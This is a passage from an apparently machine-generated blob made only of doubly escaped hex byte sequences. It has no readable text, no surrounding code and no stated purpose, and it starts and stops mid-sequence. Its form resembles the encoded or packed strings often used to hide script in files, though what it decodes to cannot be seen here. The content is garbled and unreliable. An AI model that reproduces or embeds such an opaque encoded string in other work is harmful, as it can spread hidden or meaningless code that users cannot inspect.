5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\